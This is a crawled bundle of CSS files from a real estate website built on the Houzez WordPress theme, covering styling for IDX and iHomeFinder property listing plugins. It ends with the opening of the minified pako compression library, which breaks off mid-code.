  #ihf-main-container .gform_wrapper .gform_page_footer input:hover[type=submit], .gform_wrapper .gform_page_footer #ihf-main-container input:hover[type=submit], #ihf-main-container .btn-primary:hover, #ihf-main-container .ihf-map-search-refine-link:hover, #ihf-main-container .ihf-advanced-search-launch:hover, .dsidx-resp-area-submit input:hover[type='submit'], .idx-btn:focus, #ihf-main-container .btn:focus, #ihf-main-container .gform_button:focus,
  #ihf-main-container .gform_wrapper .button:focus, .gform_wrapper #ihf-main-container .button:focus,
  #ihf-main-container .gform_wrapper .gform_footer input:focus[type=submit], .gform_wrapper .gform_footer #ihf-main-container input:focus[type=submit],
  #ihf-main-container .gform_wrapper .gform_page_footer input:focus[type=submit], .gform_wrapper .gform_page_footer #ihf-main-container input:focus[type=submit], #ihf-main-container .btn-primary:focus, #ihf-main-container .ihf-map-search-refine-link:focus, #ihf-main-container .ihf-advanced-search-launch:focus, .dsidx-resp-area-submit input:focus[type='submit'], .idx-btn.focus, #ihf-main-container .focus.btn, #ihf-main-container .focus.gform_button,
  #ihf-main-container .gform_wrapper .focus.button, .gform_wrapper #ihf-main-container .focus.button,
  #ihf-main-container .gform_wrapper .gform_footer input.focus[type=submit], .gform_wrapper .gform_footer #ihf-main-container input.focus[type=submit],
  #ihf-main-container .gform_wrapper .gform_page_footer input.focus[type=submit], .gform_wrapper .gform_page_footer #ihf-main-container input.focus[type=submit], #ihf-main-container .focus.btn-primary, #ihf-main-container .focus.ihf-map-search-refine-link, #ihf-main-container .focus.ihf-advanced-search-launch, .dsidx-resp-area-submit input.focus[type='submit'] {
    color: #333;
    text-decoration: none; }
  .idx-btn:active, #ihf-main-container .btn:active, #ihf-main-container .gform_button:active,
  #ihf-main-container .gform_wrapper .button:active, .gform_wrapper #ihf-main-container .button:active,
  #ihf-main-container .gform_wrapper .gform_footer input:active[type=submit], .gform_wrapper .gform_footer #ihf-main-container input:active[type=submit],
  #ihf-main-container .gform_wrapper .gform_page_footer input:active[type=submit], .gform_wrapper .gform_page_footer #ihf-main-container input:active[type=submit], #ihf-main-container .btn-primary:active, #ihf-main-container .ihf-map-search-refine-link:active, #ihf-main-container .ihf-advanced-search-launch:active, .dsidx-resp-area-submit input:active[type='submit'], .idx-btn.active, #ihf-main-container .active.btn, #ihf-main-container .active.gform_button,
  #ihf-main-container .gform_wrapper .active.button, .gform_wrapper #ihf-main-container .active.button,
  #ihf-main-container .gform_wrapper .gform_footer input.active[type=submit], .gform_wrapper .gform_footer #ihf-main-container input.active[type=submit],
  #ihf-main-container .gform_wrapper .gform_page_footer input.active[type=submit], .gform_wrapper .gform_page_footer #ihf-main-container input.active[type=submit], #ihf-main-container .active.btn-primary, #ihf-main-container .active.ihf-map-search-refine-link, #ihf-main-container .active.ihf-advanced-search-launch, .dsidx-resp-area-submit input.active[type='submit'] {
    outline: 0;
    background-image: none;
    -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
    box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125); }
  .idx-btn.disabled, #ihf-main-container .disabled.btn, #ihf-main-container .disabled.gform_button,
  #ihf-main-container .gform_wrapper .disabled.button, .gform_wrapper #ihf-main-container .disabled.button,
  #ihf-main-container .gform_wrapper .gform_footer input.disabled[type=submit], .gform_wrapper .gform_footer #ihf-main-container input.disabled[type=submit],
  #ihf-main-container .gform_wrapper .gform_page_footer input.disabled[type=submit], .gform_wrapper .gform_page_footer #ihf-main-container input.disabled[type=submit], #ihf-main-container .disabled.btn-primary, #ihf-main-container .disabled.ihf-map-search-refine-link, #ihf-main-container .disabled.ihf-advanced-search-launch, .dsidx-resp-area-submit input.disabled[type='submit'], .idx-btn[disabled], #ihf-main-container .btn[disabled], #ihf-main-container .gform_button[disabled],
  #ihf-main-container .gform_wrapper .button[disabled], .gform_wrapper #ihf-main-container .button[disabled],
  #ihf-main-container .gform_wrapper .gform_footer input[disabled][type=submit], .gform_wrapper .gform_footer #ihf-main-container input[disabled][type=submit],
  #ihf-main-container .gform_wrapper .gform_page_footer input[disabled][type=submit], .gform_wrapper .gform_page_footer #ihf-main-container input[disabled][type=submit], #ihf-main-container .btn-primary[disabled], #ihf-main-container .ihf-map-search-refine-link[disabled], #ihf-main-container .ihf-advanced-search-launch[disabled], .dsidx-resp-area-submit input[disabled][type='submit'],
  fieldset[disabled] .idx-btn,
  fieldset[disabled] #ihf-main-container .btn,
  #ihf-main-container fieldset[disabled] .btn,
  fieldset[disabled] #ihf-main-container .gform_button,
  #ihf-main-container fieldset[disabled] .gform_button,
  fieldset[disabled] #ihf-main-container .gform_wrapper .button,
  #ihf-main-container .gform_wrapper fieldset[disabled] .button,
  fieldset[disabled] .gform_wrapper #ihf-main-container .button,
  .gform_wrapper #ihf-main-container fieldset[disabled] .button,
  fieldset[disabled] #ihf-main-container .gform_wrapper .gform_footer input[type=submit],
  #ihf-main-container .gform_wrapper .gform_footer fieldset[disabled] input[type=submit],
  fieldset[disabled] .gform_wrapper .gform_footer #ihf-main-container input[type=submit],
  .gform_wrapper .gform_footer #ihf-main-container fieldset[disabled] input[type=submit],
  fieldset[disabled] #ihf-main-container .gform_wrapper .gform_page_footer input[type=submit],
  #ihf-main-container .gform_wrapper .gform_page_footer fieldset[disabled] input[type=submit],
  fieldset[disabled] .gform_wrapper .gform_page_footer #ihf-main-container input[type=submit],
  .gform_wrapper .gform_page_footer #ihf-main-container fieldset[disabled] input[type=submit],
  fieldset[disabled] #ihf-main-container .btn-primary,
  #ihf-main-container fieldset[disabled] .btn-primary,
  fieldset[disabled] #ihf-main-container .ihf-map-search-refine-link,
  #ihf-main-container fieldset[disabled] .ihf-map-search-refine-link,
  fieldset[disabled] #ihf-main-container .ihf-advanced-search-launch,
  #ihf-main-container fieldset[disabled] .ihf-advanced-search-launch,
  fieldset[disabled] .dsidx-resp-area-submit input[type='submit'],
  .dsidx-resp-area-submit fieldset[disabled] input[type='submit'] {
    cursor: not-allowed;
    opacity: .65;
    -webkit-box-shadow: none;
    box-shadow: none; }

/* iHomeFinder
/* ------------------------------------------------------ */
.ihf-grid-result-price {
  font-weight: 500; }

.ihf-grid-result-address {
  margin-bottom: 15px;
  font-weight: 400;
  margin-top: 5px; }

#ihf-main-container .modal-dialog {
  left: auto !important;
  margin-left: auto;
  margin-right: auto;
  padding: 10px;
  z-index: 1050; }

#ihf-main-container .modal-body {
  overflow: inherit !important; }

#ihf-main-container .ihf-grid-result-price a {
  line-height: 1.4; }

#ihf-main-container .well {
  border-radius: 0; }

#ihf-main-container .title-bar-1 {
  font-weight: 600;
  border-radius: 0;
  text-shadow: none;
  padding: 8px 8px; }

#ihf-main-container .tab-content .title-bar-1 {
  margin-top: 30px;
  background-color: #f5f5f5;
  border-top: 3px solid #000;
  color: #000;
  font-weight: 500;
  padding: 10px 16px; }

#ihf-main-container .form-control, #ihf-main-container .ginput_container input, .ginput_container #ihf-main-container input,
#ihf-main-container .ginput_container select, .ginput_container #ihf-main-container select,
#ihf-main-container .ginput_container textarea, .ginput_container #ihf-main-container textarea {
  height: 40px; }

#ihf-main-container .chosen-container-single .chosen-single {
  height: 40px;
  line-height: 30px;
  text-shadow: none;
  box-shadow: none;
  color: #959595 !important;
  font-weight: 500; }
  #ihf-main-container .chosen-container-single .chosen-single:after {
    content: "\f0dc";
    font-family: "FontAwesome";
    right: 14px;
    height: 40px;
    line-height: 38px; }

#ihf-main-container .btn-default {
  color: #333333;
  background-color: #ffffff;
  border: 1px solid #cccccc; }

#ihf-main-container .btn-primary, #ihf-main-container .gform_button,
#ihf-main-container .gform_wrapper .button, .gform_wrapper #ihf-main-container .button,
#ihf-main-container .gform_wrapper .gform_footer input[type=submit], .gform_wrapper .gform_footer #ihf-main-container input[type=submit],
#ihf-main-container .gform_wrapper .gform_page_footer input[type=submit], .gform_wrapper .gform_page_footer #ihf-main-container input[type=submit] {
  font-size: 14px !important; }

#ihf-main-container .ihf-map-search-refine-link {
  margin-top: 30px; }
  #ihf-main-container .ihf-map-search-refine-link:hover {
    text-decoration: none; }

#ihf-main-container .ihf-advanced-search-launch {
  color: #333333;
  background-color: #ffffff;
  border: 1px solid #cccccc;
  text-transform: capitalize; }
  #ihf-main-container .ihf-advanced-search-launch:hover {
    text-decoration: none;
    color: #333333;
    background-color: #ebebeb;
    border-color: #adadad; }

#ihf-main-container .field-label {
  font-size: 14px;
  font-weight: 500;
  color: #000; }

#ihf-main-container .ihf-map-results-count.field-label {
  font-weight: 300;
  line-height: 19px;
  margin-bottom: 5px; }

#ihf-main-container .mt-5 {
  margin-top: 20px; }

#ihf-main-container .ihf-search-form-input {
  text-align: right; }

#ihf-main-container .ihf-label-overlay-money {
  top: 10px;
  font-weight: 500; }

#ihf-main-container .input-group .form-control:first-child, #ihf-main-container .input-group .ginput_container input:first-child, .ginput_container #ihf-main-container .input-group input:first-child,
#ihf-main-container .input-group .ginput_container select:first-child, .ginput_container #ihf-main-container .input-group select:first-child,
#ihf-main-container .input-group .ginput_container textarea:first-child, .ginput_container #ihf-main-container .input-group textarea:first-child {
  border-bottom-right-radius: 0 !important;
  border-top-right-radius: 0 !important; }

#ihf-main-container #areaPickerInputWrapper {
  height: 46px; }

#ihf-main-container #areaPickerContainer .input-group-addon {
  padding-left: 40px;
  padding-right: 40px; }

#ihf-main-container #areaPickerContainer input[type="text"] {
  padding: 6px 0 0 5px !important; }

#ihf-main-container #areaPickerContainer .areaPickerExpandAllButtonClass {
  font-size: 14px; }

#ihf-main-container .areaPickerExpandAllTopBar {
  border-radius: 0;
  padding: 0 9px;
  cursor: auto; }

#ihf-main-container .badge {
  color: #fff !important;
  background-color: transparent !important;
  border: 1px solid #fff;
  padding: 3px 10px;
  font-weight: 300; }

#ihf-main-container #areaPickerExpandAllContainer {
  box-shadow: none;
  border-radius: 0; }

#ihf-main-container .areaPickerExpandAllElement div {
  text-align: center; }

#ihf-main-container #ihf-status-fields > div {
  margin-top: 4px; }

#ihf-main-container #ihf-status-fields .radio-inline input {
  margin-top: 3px; }

#ihf-main-container .chosen-container-multi .chosen-choices {
  height: 40px !important;
  background-image: none; }

#ihf-main-container #ihf-detail-features-tab .mt-10 {
  margin-top: 10px; }

#ihf-main-container .areaPickerExpandAllButtonClass {
  display: inline-block !important; }

#ihf-main-container #ihf-refine-search .dropdown-menu {
  min-width: 260px; }

#ihf-main-container .btn-group-justified .btn-primary, #ihf-main-container .btn-group-justified .gform_button,
#ihf-main-container .btn-group-justified .gform_wrapper .button, .gform_wrapper #ihf-main-container .btn-group-justified .button,
#ihf-main-container .btn-group-justified .gform_wrapper .gform_footer input[type=submit], .gform_wrapper .gform_footer #ihf-main-container .btn-group-justified input[type=submit],
#ihf-main-container .btn-group-justified .gform_wrapper .gform_page_footer input[type=submit], .gform_wrapper .gform_page_footer #ihf-main-container .btn-group-justified input[type=submit] {
  padding: 12px 15px; }
  #ihf-main-container .btn-group-justified .btn-primary.active, #ihf-main-container .btn-group-justified .active.gform_button,
  #ihf-main-container .btn-group-justified .gform_wrapper .active.button, .gform_wrapper #ihf-main-container .btn-group-justified .active.button,
  #ihf-main-container .btn-group-justified .gform_wrapper .gform_footer input.active[type=submit], .gform_wrapper .gform_footer #ihf-main-container .btn-group-justified input.active[type=submit],
  #ihf-main-container .btn-group-justified .gform_wrapper .gform_page_footer input.active[type=submit], .gform_wrapper .gform_page_footer #ihf-main-container .btn-group-justified input.active[type=submit] {
    box-shadow: none !important; }

.listing-info-item {
  padding: 10px 0; }

h4.ihf-address,
h4.ihf-price {
  font-size: 1.5em;
  line-height: 1.2em; }

.ihf-property-photo .ihf-image-carousel {
  background: #000;
  margin-top: 20px; }

.ihf-share-btn-more .fa-share {
  top: -4px;
  left: -6px; }

#ihf-main-container .nav-tabs > li > a {
  font-weight: 400; }

#ihf-board-detail-disclaimer,
#ihf-board-detail-updatetext {
  margin-bottom: 0; }

#ihf-main-container .error[style] {
  display: none !important; }

#ihf-main-container .form-control, #ihf-main-container .ginput_container input, .ginput_container #ihf-main-container input,
#ihf-main-container .ginput_container select, .ginput_container #ihf-main-container select,
#ihf-main-container .ginput_container textarea, .ginput_container #ihf-main-container textarea {
  padding: 10px !important; }

/*START IDX PLUGIN STYLING*/
.dsidx-resp-area {
  margin-bottom: 15px; }
  .dsidx-resp-area label {
    font-size: 14px;
    line-height: 14px;
    font-weight: 500; }

.dsidx-resp-area-submit input[type='submit'] {
  width: 100% !important;
  background-color: #ff6e00; }
  .dsidx-resp-area-submit input[type='submit']:focus {
    border-color: #ff6e00;
    outline: 0; }

.dsidx-prop-summary {
  padding-bottom: 35px !important;
  margin-bottom: 0 !important;
  /*border-bottom: 1px solid #ccc;*/ }
  .dsidx-prop-summary img {
    border: none !important; }
  .dsidx-prop-summary .item-thumb, .dsidx-prop-summary figure {
    margin-right: 15px !important; }

.dsidx-prop-title {
  background-color: #F6F6F6;
  margin-bottom: 15px !important;
  font-size: 20px;
  color: #727272;
  padding: 8px 12px !important;
  /*border-bottom: 1px solid #ccc;
  padding-bottom: 6px !important;*/ }
  .dsidx-prop-title a {
    font-size: 14px;
    color: #00aeef; }

/* IDX Broker - hidden elements
/* ------------------------------------------------------ */
.idx-wrapper-template-default .page-title,
.idx-wrapper-template-default .advanced-search,
.idx-wrapper-template-default .advanced-search-mobile,
.idx-wrapper-template-default .blog-section,
#IDX-resultsPagerTop,
.IDX-perPageForm[name="resultsPerPageTop"],
.IDX-listingCountWrap,
#IDX-detailscontactContent .IDX-contactFormRight,
#IDX-resultsPager-header .IDX-pagination-action {
  display: none; }

.IDX-help-block {
  font-size: 14px !important; }

/* IDX Broker - mobile first - container
/* ------------------------------------------------------ */
#IDX-mapContainer {
  width: 100%;
  min-width: 100%; }

.idx-wrapper-template-default .section-detail-content {
  margin-top: 30px; }

/* IDX Broker - mobile first - list
/* ------------------------------------------------------ */
.IDX-listAsRow {
  list-style: none;
  margin: 0 !important;
  padding: 0 !important; }

/* IDX Broker - mobile first - forms
/* ------------------------------------------------------ */
.IDX-wrapper-standard label,
#IDX-main .IDX-control-label,
.IDX-wrapper-standard .IDX-panel-body .IDX-label {
  font-weight: 400; }

#IDX-main input[type="text"] {
  min-height: 40px;
  padding: 5px 8px; }

/* IDX Broker - mobile first - selects
/* ------------------------------------------------------ */
#IDX-main .select2-choice .select2-arrow b {
  top: 16px;
  right: 12px;
  margin-top: 0;
  border-left: 6px solid transparent;
  border-right: 5px solid transparent;
  border-top: 5px solid #000; }

#IDX-main .select2-choice .select2-chosen {
  margin-top: 6px; }

.IDX-wrapper-standard select[multiple], .IDX-wrapper-standard select[size] {
  height: auto;
  min-height: 150px; }

.IDX-wrapper-standard .select2-container a.select2-choice, .IDX-wrapper-standard .select2-container a.select2-default {
  min-height: 40px; }

/* IDX Broker - mobile first - address page
/* ------------------------------------------------------ */
#IDX-main #IDX-streetNumber, #IDX-main #IDX-streetDirection, #IDX-main #IDX-streetName {
  margin-top: 0; }

/* IDX Broker - map search page
/* ------------------------------------------------------ */
#IDX-mapContainer {
  width: 100%; }

#IDX-mapContainer .IDX-control-group {
  width: auto; }

/* IDX Broker - email update signup page
/* ------------------------------------------------------ */
.IDX-wrapper-standard .IDX-emailUpdateSignupText {
  border-radius: 4px;
  -webkit-box-shadow: none;
  box-shadow: none;
  font-size: 14px;
  margin: 20px 0;
  padding: 10px;
  color: #0c5460;
  background-color: #d1ecf1;
  border: 1px solid #bee5eb; }

/* IDX Broker - pagination
/* ------------------------------------------------------ */
.IDX-wrapper-standard .IDX-pagination-action {
  min-height: 40px; }

/* IDX Broker - details
/* ------------------------------------------------------ */
.IDX-wrapper-standard .IDX-panel-collapse-toggle span {
  top: 6px;
  position: relative; }

#IDX-detailsContainer-body-greatSchools * {
  border: none !important; }

.IDX-wrapper-standard .IDX-resultsDescription {
  margin-bottom: 10px; }

/* IDX Broker - browse by city
/* ------------------------------------------------------ */
.IDX-pageContainer ul {
  margin: 0 0 10px !important;
  padding: 0 !important;
  list-style: none; }

.IDX-searchByCityList li {
  font-size: 14px !important;
  line-height: 24px !important; }

.IDX-pageContainer ul.IDX-searchByCityList {
  padding: 10px !important; }

/* ------------------------------------------ */
/* =============== iHomeFinder=============== */
/* ------------------------------------------ */
.page-template-template-idx .white-block {
  background-color: transparent;
  padding: 0; }

/* ihf reset default styles
----------------------------------------- */
#ihf-main-container .mt-10 {
  margin-top: 0; }

/* ihf gallery slider - style color
----------------------------------------- */
.ihf-vcenter .ihf-slider-prev,
.ihf-vcenter .ihf-slider-next {
  background-color: #fff;
  border: 1px solid #ddd;
  width: 40px;
  line-height: 40px;
  display: inline-block;
  border-radius: 50%; }

/* ihf gallery slider - style plain
----------------------------------------- */
#ihf-main-container .thumbnail .ihf-gallery-slider-photo[style],
#ihf-main-container .thumbnail .ihf-gallery-slider-photo img[style] {
  height: auto !important;
  max-height: 187px !important;
  padding-left: 1px;
  padding-right: 1px;
  overflow: hidden;
  width: 100%; }

#ihf-main-container .thumbnail .ihf-gallery-slider-photo,
#ihf-main-container .thumbnail .gallery-address {
  margin-bottom: 4px;
  text-align: center;
  font-weight: 400; }

/* ihf gallery slider - pagination
----------------------------------------- */
#ihf-main-container .pagination.ihf-gallery-slider-paging {
  margin: -10px 0 40px 0; }

/* ihf property grid
----------------------------------------- */
.ihf-grid-result-container.well {
  padding: 0 !important; }

.ihf-grid-result-address,
.ihf-grid-result-basic-info-container,
.ihf-grid-result-price,
.ihf-grid-result-additional-info {
  margin: 0;
  padding: 10px 15px; }

.ihf-grid-result-basic-info-item1 br,
.ihf-grid-result-basic-info-item2 br,
.ihf-grid-result-basic-info-item3 br {
  content: "";
  display: inline; }

.ihf-grid-result-basic-info-item1,
.ihf-grid-result-basic-info-item2,
.ihf-grid-result-basic-info-item3 {
  border: none; }

.ihf-grid-result-additional-info {
  padding: 0 15px; }

/* ihf property grid - price bar
----------------------------------------- */
#ihf-main-container .title-bar-1 {
  position: relative;
  top: auto;
  margin-bottom: 10px;
  z-index: 1;
  padding: 8px 15px; }

/* ihf property grid - map icon
----------------------------------------- */
.ihf-grid-result-container .ihf-map-icon {
  top: 20px;
  right: 15px; }

/* ihf property grid - photo count
----------------------------------------- */
.ihf-grid-result-photocount {
  right: 15px;
  top: 10px; }

/* ihf property list
----------------------------------------- */
.ihf-listing-search-results .ihf-result {
  background-color: #fff;
  margin-left: 0 !important;
  margin-right: 0 !important;
  margin-top: 20px;
  margin-bottom: 20px;
  padding: 10px 0 15px;
  border: 1px solid #ddd; }

.ihf-listing-search-results .ihf-results-property-info br {
  content: "";
  display: inline; }

.ihf-results-address {
  font-weight: 500; }

.ihf-listing-search-results .ihf-result .col-xs-12 .row:nth-child(1) {
  display: none; }

@media screen and (min-width: 768px) {
  .ihf-listing-search-results .ihf-result > .col-xs-12 {
    position: relative; }
  .ihf-listing-search-results .ihf-result,
  .ihf-listing-search-results .ihf-result .col-xs-12 .row:nth-child(3),
  .ihf-listing-search-results .ihf-result .col-xs-12 .row:last-of-type .col-xs-12 {
    padding-top: 3px !important;
    padding-left: 3px !important;
    padding-right: 3px !important;
    padding-bottom: 3px !important; }
  .ihf-listing-search-results .ihf-result .col-xs-12 .row:nth-child(2) {
    position: absolute;
    z-index: 1;
    left: 261px;
    top: 33px;
    width: calc(100% - 245px);
    font-size: 15px; }
  #ihf-main-container .ihf-results-property-info,
  #ihf-main-container .ihf-results-photo {
    margin-top: 0;
    margin-bottom: 0; }
  #ihf-main-container .ihf-results-property-info {
    position: relative;
    top: 50px; }
  #ihf-main-container .ihf-results-extra-info {
    position: absolute;
    right: 6px;
    bottom: 0; }
  .ihf-listing-search-results .ihf-results-property-info strong {
    padding-right: 10px; }
  #ihf-main-container .ihf-results-property-info .ihf-results-price {
    font-size: 15px; }
  #ihf-main-container .ihf-results-links a {
    background: #00AEEF;
    color: #fff;
    border-radius: 3px;
    padding: 2px 4px;
    font-weight: 500;
    font-size: 12px;
    margin-right: 10px; }
  #ihf-main-container .ihf-results-links {
    margin-top: 0; }
  #ihf-main-container .ihf-results-address + .pull-right {
    top: -14px;
    position: relative; } }

@media screen and (max-width: 767px) {
  #ihf-main-container .ihf-results-photo img {
    width: 100%; }
  #ihf-main-container .ihf-results-photo {
    width: 100%;
    margin-right: 0;
    margin-bottom: 10px; } }

/* ihf search
----------------------------------------- */
.chosen-container.chosen-with-drop .chosen-single {
  border-radius: 5px 5px 0 0 !important; }

.chosen-container .chosen-drop {
  border: 1px solid #ccc;
  border-top: none; }

.chosen-container .chosen-results li {
  padding: 10px 6px; }

.chosen-container .chosen-results li.highlighted {
  background-color: #aaa;
  background-image: none; }

/* ihf buttons
----------------------------------------- */
.idx-btn, #ihf-main-container .btn, #ihf-main-container .gform_button,
#ihf-main-container .gform_wrapper .button, .gform_wrapper #ihf-main-container .button,
#ihf-main-container .gform_wrapper .gform_footer input[type=submit], .gform_wrapper .gform_footer #ihf-main-container input[type=submit],
#ihf-main-container .gform_wrapper .gform_page_footer input[type=submit], .gform_wrapper .gform_page_footer #ihf-main-container input[type=submit], #ihf-main-container .btn-primary, #ihf-main-container .ihf-map-search-refine-link, #ihf-main-container .ihf-advanced-search-launch, .dsidx-resp-area-submit input[type='submit'], #ihf-main-container .btn, #ihf-main-container .gform_button,
#ihf-main-container .gform_wrapper .button, .gform_wrapper #ihf-main-container .button,
#ihf-main-container .gform_wrapper .gform_footer input[type=submit], .gform_wrapper .gform_footer #ihf-main-container input[type=submit],
#ihf-main-container .gform_wrapper .gform_page_footer input[type=submit], .gform_wrapper .gform_page_footer #ihf-main-container input[type=submit], #ihf-main-container .btn-primary, #ihf-main-container .gform_button,
#ihf-main-container .gform_wrapper .button, .gform_wrapper #ihf-main-container .button,
#ihf-main-container .gform_wrapper .gform_footer input[type=submit], .gform_wrapper .gform_footer #ihf-main-container input[type=submit],
#ihf-main-container .gform_wrapper .gform_page_footer input[type=submit], .gform_wrapper .gform_page_footer #ihf-main-container input[type=submit], #ihf-main-container .ihf-map-search-refine-link, #ihf-main-container .ihf-advanced-search-launch, .dsidx-resp-area-submit input[type='submit'] {
  padding: 9px 15px !important; }

/* ihf agent bio
----------------------------------------- */
.ihf-agent-info {
  margin-top: 30px; }

.ihf-agent-list .thumbnail {
  min-height: 92px; }

.ihf-office-photo {
  margin-right: 30px; }

/* PLEASE PUT THE CODE BELOW IN EACH RELATED FILE */
#myChart {
  height: 100% !important;
  width: 100% !important; }

.houzez-single-property-v2 .video-block {
  background: transparent; }

.houzez-single-property-v2 .video-block iframe {
  width: 100%; }

.packages-no-padding div[class^="col-"] {
  padding-right: 0;
  padding-left: 0; }

#properties_module_section .pagination-main {
  margin-top: 10px; }

.fave-svg-loader {
  display: none;
  text-align: center;
  margin-bottom: 10px; }

/* Mailchimp
-------------------------------------*/
.mc4wp-form-fields .table-list {
  margin-bottom: 15px; }

/* Property popup
-------------------------------------*/
.popup-trigger-v2 {
  width: 100%;
  height: 100%;
  position: absolute;
  z-index: 1; }


--- FILE ---
content_type: text/css
request_url: https://www.finrealestates.com/wp-content/themes/houzez/style.css
body_size: 1584
content:
/*
Theme Name: Houzez
Theme URI: http://themeforest.net/user/favethemes/
Author: Favethemes
Author URI: http://www.favethemes.com/
Description: Houzez is a premium WordPress theme for real estate agents where modern aesthetics are combined with tasteful simplicity, and where the ease of use is achieved without compromise in your ability to customise the design. Whether you are a real estate agent looking to build a website for your company or a web developer seeking a perfect WordPress theme for your next project, you are certain to appreciate the numerous features and benefits that our theme provides.
Version: 1.7.0
Tags: right-sidebar, left-sidebar, custom-colors, custom-menu, featured-images, post-formats, theme-options, translation-ready
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: houzez
*/
/* ----------------------------------------------------------------------------------------------
* styles
* ----------------------------------------------------------------------------------------------*/
.new-message {
    background-color: rgba(0,174,239,0.1);
}
.account-block.form-step.houzez-location {
  display: inherit;
  visibility: hidden;
  margin: 0; }
  .account-block.active.houzez-location {
    visibility: visible !important; 
  }

.btn-yelp:hover {
    color: #D32323 !important;
}
.agent-detail-block .form-small img {
    width: auto;
}
body.page-template-properties-parallax #section-body {
    padding-bottom: 0;
}
.grid-view-style3 .houzez-module .list-tabs {
    padding: 0 5px 0px;
}
.grid-view-style3 .pagination-main .pagination {
    margin-top: 15px; 
}
#submit_property_form .property-thumb {
    text-align: center;
    background-color: #efefef;
    -webkit-box-shadow: inset 0px 0px 0px 2px #dfdfdf;
    -moz-box-shadow: inset 0px 0px 0px 2px #dfdfdf;
    box-shadow: inset 0px 0px 0px 2px #dfdfdf;
    width: 125px;
    height: 125px;
    display: table;
    padding: 0px;
    margin-right: 2px;
    margin-bottom: 2px;
}

#sidebar .widget.houzez-impress-idx-login-widget p,
#sidebar .widget.houzez-impress-idx-signup-widget p {
    margin-bottom: 10px;
}
.agent-media img {
    max-height: 75px;
}
label.error {
    display: none;
}
p.expiration_date strong {
    color: #fe3829;
}
#myChart {
    height: 400px!important;
    width: 100%!important;
}
#plupload-container{
    overflow: hidden;
}
.membership-content .houzez_stripe_simple button,
.membership-content .houzez_stripe_simple_featured button,
.membership-content .houzez_stripe_membership button {
    display: none;
}
#email_messages label {
    display: block;
}
.invoiceModal .payment-details-product, .invoiceModal .payment-details-total, .invoiceModal .customer-details-name, .invoiceModal .customer-details-email, .invoiceModal .billing-address {
    padding: 15px 30px 15px 30px;
    border-bottom: 1px solid #e5e5e5;
}
.block-body .auther-info span {
    display: block;
}
.membership-content .free-membership-used {
    font-weight: 700;
}
#houzez-simple-map {
    height: 400px;
}
.panel-btn-close {
    cursor: pointer;
}
.advance-search-header #use_radius,
.advanced-search-mobile #use_radius,
.advanced-search-openclose #use_radius,
.houzez_hidden {
    display: none;
}
a.btn-primary:hover {
    color: #ffffff !important;
}
.advance-search-header .advance-btn-holder {
    border-right: none !important;
    border-left: none !important;
}
.property-similer .property-listing.grid-view .item-wrap:nth-child(2n+1) {
    clear: both;
}
.account-profile-block #map {
    height: 265px;
    margin-bottom: 25px;
}
body.single-houzez_agency .grid-view-3-col .row {
    margin-left: 0;
    margin-right: 0;
}

.houzez-single-property-v2 .virtual-tour-block iframe {
    width: 100%;
}
/* PULSE */
@keyframes pulse {
    0% {transform: scale(1.1)}
    50% {transform: scale(0.8)}
    100% {transform: scale(1.1)}
}
.faa-pulse.animated,
.faa-pulse.animated-hover:hover,
.faa-parent.animated-hover:hover > .faa-pulse {
    animation: pulse 2s linear infinite;
}
.faa-pulse.animated.faa-fast,
.faa-pulse.animated-hover.faa-fast:hover,
.faa-parent.animated-hover:hover > .faa-pulse.faa-fast {
    animation: pulse 1s linear infinite;
}
.faa-pulse.animated.faa-slow,
.faa-pulse.animated-hover.faa-slow:hover,
.faa-parent.animated-hover:hover > .faa-pulse.faa-slow {
    animation: pulse 3s linear infinite;
}

/*Captcha*/
#lightbox-popup-main .houzez_google_reCaptcha {
    transform:scale(0.79);
    -webkit-transform:scale(0.79);
    transform-origin:0 0;
    -webkit-transform-origin:0 0;
}

/*start step form style*/
.houzez-one-step-form .board-header,
.houzez-one-step-form .pay-step-bar,
.houzez-one-step-form .steps-nav{
    display: none;
}
body.page-template-property-listing-template-style3 .item-thumb .label-featured {
    position: relative;
    top: 0;
    right: auto;
    bottom: inherit;
    z-index: 3;
    left: 0;
}
.houzezInfobox > img {
    z-index: 10;
}
.houzezInfobox::after {
    content: "";
    position: absolute;
    top: 100%;
    left: 44%;
    transform: translate(0,0);
    width: 0;
    height: 0;
    border-left: 15px solid transparent;
    border-right: 15px solid transparent;
    border-top: 19px solid white;
}


/*--------------------------------------------Zahra's Changes -------------------------------------------------------*/
#main-nav .houzez-circlemenu a:hover{
	color: #fff !important;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js
body_size: 12331
content:
/*! pako 2.0.4 https://github.com/nodeca/pako @license (MIT AND Zlib) */
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((t="undefined"!=typeof globalThis?globalThis:t||self).pako={})}(this,(function(t){"use strict";function e(t){let e=t.length;for(;--e>=0;)t[e]=0}const a=256,i=286,n=30,s=15,r=new Uint8Array([0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0]),l=new Uint8Array([0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13]),o=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,2,3,7]),h=new Uint8Array([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]),d=new Array(576);e(d);const _=new Array(60);e(_);const f=new Array(512);e(f);const c=new Array(256);e(c);const u=new Array(29);e(u);const w=new Array(n);function b(t,e,a,i,n){this.static_tree=t,this.extra_bits=e,this.extra_base=a,this.elems=i,this.max_length=n,this.has_stree=t&&t.length}let g,p,m;function k(t,e){this.dyn_tree=t,this.max_code=0,this.stat_desc=e}e(w);const v=t=>t<256?f[t]:f[256+(t>>>7)],y=(t,e)=>{t.pending_buf[t.pending++]=255&e,t.pending_buf[t.pending++]=e>>>8&255},x=(t,e,a)=>{t.bi_valid>16-a?(t.bi_buf|=e<<t.bi_valid&65535,y(t,t.bi_buf),t.bi_buf=e>>16-t.bi_valid,t.bi_valid+=a-16):(t.bi_buf|=e<<t.bi_valid&65535,t.bi_valid+=a)},z=(t,e,a)=>{x(t,a[2*e],a[2*e+1])},A=(t,e)=>{let a=0;do{a|=1&t,t>>>=1,a<<=1}while(--e>0);return a>>>1},E=(t,e,a)=>{const i=new Array(16);let 